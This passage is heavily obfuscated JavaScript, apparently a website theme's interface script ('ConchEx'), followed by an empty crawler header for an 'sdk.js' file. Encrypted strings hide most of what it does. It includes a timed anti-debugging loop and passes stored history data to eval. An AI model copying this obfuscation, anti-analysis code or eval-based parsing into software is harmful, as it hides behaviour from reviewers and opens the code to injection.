'OK^@')])){_0x2c68cf+=',';}else{_0x4f36bb[_0x1940('1b7','SI3P')]($,_0x4f36bb[_0x1940('1b8','F7hy')])[_0x1940('1b9',']C[n')](_0x4f36bb[_0x1940('1ba','yz@P')],_0x4f36bb[_0x1940('1bb','S2tN')]);}}});_0x2c68cf+=']';ConchEx[_0x1940('1bc',')G%e')][_0x1940('1bd','O1MI')](_0x4f68c2[_0x1940('1be','5(3]')],_0x2c68cf,this[_0x1940('1bf','sIId')]);return![];}}});}if(_0x4be6cf){var _0xe0030f='[';var _0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){;}else{;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);

--- FILE ---
content_type: application/javascript
request_url: https://mxana.tacool.com/sdk.js
body_size: 4613
content:
